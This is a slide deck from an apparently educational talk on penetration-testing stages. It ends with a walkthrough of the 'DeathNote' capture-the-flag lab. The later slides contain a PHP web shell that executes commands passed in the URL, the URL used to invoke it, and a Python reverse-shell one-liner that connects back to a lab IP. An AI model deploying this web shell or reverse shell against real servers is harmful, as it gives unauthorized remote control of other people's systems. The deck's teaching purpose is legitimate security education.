Slide 1

Your guide to know
What is real
hacking?
Hamza Elansari
Cyber security content creator
Hamza Elansari - @m3z0diac

Slide 2

Content
Who Am I ?
introduction
What is real hacking ?
Pentesting steps
Learn hacking by CTFs - Technical Examples
Summary
Q&A
Hamza Elansari - @m3z0diac

Slide 3
Content
Who Am I ?
introduction
What is real hacking ?
Pentesting steps
Learn hacking by CTFs - Technical Examples
Summary
Q&A
Hamza Elansari - @m3z0diac

Slide 4

About me
┌──(root💀kali)-[~]
└─# whoami
It's my pleasure to introduce my self .. well, My name is Hamza Elansari. Leader of HK-GANG, a Moroccan community group of cyber security and development experts.
Back-end developer, Cyber security content creator
My Portfolio: hamza07-w.github.io/hamza-elansari
Hamza Elansari - @m3z0diac

Slide 5
introduction
┌──(root💀kali)-[~]
└─# cat “wrong idea about hacking.txt”
Fake hacking involves someone pretending to have hacked their target or their friend. Although it can be done as a joke. fake hacking is also when someone believes he is a hacker just because he could used other researchers tools like metasploit or when he following some steps for doing something without completely understanding what the heck is going on.. etc.
Hamza Elansari - @m3z0diac

Slide 6

WHAT IS REAL HACKING ?
the hacking keyword for me it's not just someone who hack a system or a network .. it's more than that, for me hacking is a lifestyle it's the curiosity of how things work.
most of us from our childhood is a hacker, and that because when we was kids we was very nosy how the radio or the PlayStation for example work? so that, you will take it and break it
Hamza Elansari - @m3z0diac

Slide 7

WHAT IS REAL HACKING ?
From the technical way, let’s forget hacking keyword and use cyber security or pentest keywords instead. The pentesting it’s based to scan the target (application, system, network, company ..) for find any weaknesses (vulnerabilities), after that trying to exploiting them to get full control of the victim machine
SSRF BUG
Web server
Attacker
Victim server
Hamza Elansari - @m3z0diac

Slide 8

Pentesting steps
Planning and Reconnaissance
Scanning
Gaining System Access
Privileges escalation
Analysis and Reporting
Hamza Elansari - @m3z0diac

Slide 9
Planning and Reconnaissance
This step involves to make your plan and draw a map for the victim application or network. But without friction with the server or the firewalls.
Your goal in this section it’s to get this information:
Social media accounts
Trusted clients
Employees list and their information
Domain and hosting companies
Addresses and contact information …
Hamza Elansari - @m3z0diac

Slide 10
Scanning - enumeration
This is the most important stage in penetration testing or a red team project, here when you have to get all the technical information from the target.
You have to put a TODO list for more organization like this:
Network enumeration: open ports and services – IP Addresses
Server enumeration
Firewalls enumeration
Subdomains and paths enumeration : admin path, sensitive links
Parameters and inputs enumeration
GET and POST request enumeration
Scan for any possible CVE: http, ftp, MySQL, ssh ..services
Hamza Elansari - @m3z0diac

Slide 11
Gaining System Access
Believe me, Gaining target machine access it’s the most beautiful moment in your pentesting project.
You are now have a good quantity of information and vulnerabilities about your target, it’s the time for exploiting them to gain your access into the victim machine
For that operation there are several ways, automated and manual exploitation.
Hamza Elansari - @m3z0diac

Slide 12
Gaining System Access
For the automated exploitation you have to be familiar with some scripting language such as: python, bash, go ..
However you can use tools for exploitation in case you found famous CVE recorded in a exploitation tool like metasploit framework, in other hand most of CVEs has already exploits you will find them on exploit-db or GitHub ..
Hamza Elansari - @m3z0diac

Slide 13

Gaining System Access
But do not be script Kidde
never and ever !!
Hamza Elansari - @m3z0diac

Slide 14
Privileges escalation
This is the final and the super hard stage you will facing
We know that the server has many users, so your goal now it’s to escalate from normal user to the root user
This is a big sea and there are non limited ways to do
┌──(root💀kali)-[~]
└─# whoami
root
Hamza Elansari - @m3z0diac

Slide 15
fun
We gonna play a simple CTF
Let’s get to the nerdy part
Hamza Elansari - @m3z0diac

Slide 16

CAPTUR THE FLAG - ctf
Hamza Elansari - @m3z0diac

Slide 17

Hamza Elansari - @m3z0diac

Slide 18

Hamza Elansari - @m3z0diac

Slide 19

enumeration

Slide 20

http://192.168.43.50:80/deathnote/admin/index.php

Slide 21

┌──(root💀kali)-[~]
└─#wget http://192.168.43.50/DeathNote/deathnote/img/login.png

Slide 22

┌──(root💀kali)-[~]
└─#exiftool login.png

Slide 23


Slide 24


Slide 25

Now we have credentials

Slide 26


Slide 27

┌──(root💀kali)-[~]
└─# wget http://192.168.43.50/DeathNote/deathnote/img/reuzaci.jpg

Slide 28

http://192.168.43.50 /DeathNote/admin/dfd33435j432b/upload

Slide 29


Slide 30
<?php
if(isset($_GET['cmd']))
{
$output = shell_exec($_GET['cmd']);
echo $output;
}
?>

Slide 31

The shell uploaded link will be shown
http://192.168.43.50/DeathNote/deathnote/test.php
http://192.168.43.50/DeathNote/deathnote/test.php?cmd=[our-command]
Ex: http://192.168.43.50/DeathNote/deathnote/test.php?cmd=whoami

Slide 32

Reverse shell payload using python:
python3 -c 'import os,pty,socket;s=socket.socket();s.connect(("192.168.43.137",4444));[os.dup2(s.fileno(),f)for f in(0,1,2)];pty.spawn("cmd")‘

Slide 33



Slide 34

After some search in the files you will find the flag fl4g{k1r4_1s_y4gami_lit3}

